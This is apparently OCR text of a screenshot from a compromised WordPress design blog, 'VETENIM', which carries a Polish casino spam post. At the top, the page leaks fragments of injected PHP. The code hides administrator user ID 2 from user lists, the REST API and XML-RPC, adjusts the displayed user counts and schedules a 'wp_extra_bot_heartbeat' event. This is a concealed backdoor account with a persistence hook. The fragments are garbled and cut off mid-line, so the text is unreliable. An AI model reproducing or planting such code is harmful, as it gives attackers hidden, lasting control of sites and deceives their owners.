
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval', $e
( preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error(
$methods ) { unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
} ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; 
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sin
noop } );
Skip
to
VETENIM
content
Kami Memberikan Informasi Desain Proper
Home
DESAIN RUMAH
INTERI
VETENIM
Verde casino ma te zalete, ze 
otwartymi lobby w czasie rzec
By
anastasya
Posted on
August 6, 2026